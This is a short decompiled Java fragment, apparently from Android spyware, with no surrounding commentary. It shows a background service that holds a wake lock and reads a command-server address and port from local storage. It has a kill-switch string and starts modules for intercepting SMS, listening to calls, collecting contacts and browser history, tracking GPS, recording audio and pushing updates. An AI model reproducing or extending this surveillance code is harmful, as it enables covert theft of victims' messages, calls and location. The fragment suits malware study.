 public int onStartCommand(Intent arg6, int arg7, int arg8) {
ExceptionHandler.context = this.getApplicationContext();
ExceptionHandler.handleException();
Controller.SERIAL = Build.SERIAL;
Controller.wakeLock = ((PowerManager)this.getSystemService("power")).newWakeLock(1, "Internet ON");
Controller.wakeLock.acquire();
Controller.sqlHelper = new SystemConfigurationSQLHelper(this.getApplicationContext());
Controller.MASTER_IP = Controller.sqlHelper.getConfigValue("MASTER_IP");
if(Controller.MASTER_IP == null || (Controller.MASTER_IP.equals(""))) {  // 设置host和port
try {
Controller.sqlHelper.updateToDB("MASTER_IP", ServerConfig.host);
Controller.MASTER_IP = Controller.sqlHelper.getConfigValue("MASTER_IP");
}
catch(Exception v0) {
Controller.MASTER_IP = ServerConfig.host;
}
}
System.out.println(Controller.MASTER_IP);
try {
Controller.MASTER_PORT = Integer.parseInt(Controller.sqlHelper.getConfigValue("MASTER_PORT"));
}
catch(Exception v0_1) {
try {
Controller.sqlHelper.updateToDB("MASTER_PORT", String.valueOf(ServerConfig.port));
Controller.MASTER_PORT = Integer.parseInt(Controller.sqlHelper.getConfigValue("MASTER_PORT"));
}
catch(Exception v0_2) {
Controller.MASTER_PORT = ServerConfig.port;
}
}
if(Controller.MASTER_IP.equals("DJ_GooDbYe:(")) {
Controller.Stop();
return 2;
}
Controller.fileManager = new FileHelper();
Controller.contentObserver = new SMSContentObserver(this, null);
Controller.callListener = new CallListener();
Controller.appContext = this.getApplicationContext();
Controller.contentObserverf = new ContentObserverf(this.getApplicationContext(), null);
Controller.contentResolverbt = this.getContentResolver();
Controller.contactExcu = new ContactExcutor(this.getApplicationContext());
Controller.browserHistory = new BrowserHistory(this.getApplicationContext());
Controller.dbManager = new DBManager(this.getApplicationContext());
Controller.gpsLocation = new GPSLocation(this.getApplicationContext());
Controller.recordExcu = new RecordExcutor(this.getApplicationContext());
Controller.updateExcu = new UpdateExcutor(this.getApplicationContext());